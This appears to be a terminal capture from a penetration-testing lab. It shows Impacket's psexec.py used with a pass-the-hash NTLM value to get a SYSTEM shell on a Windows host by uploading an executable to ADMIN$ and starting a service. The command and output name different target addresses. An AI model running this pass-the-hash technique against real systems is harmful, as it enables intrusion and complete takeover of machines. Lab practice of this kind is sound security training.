 Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94 administrator@10.10.144.111
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system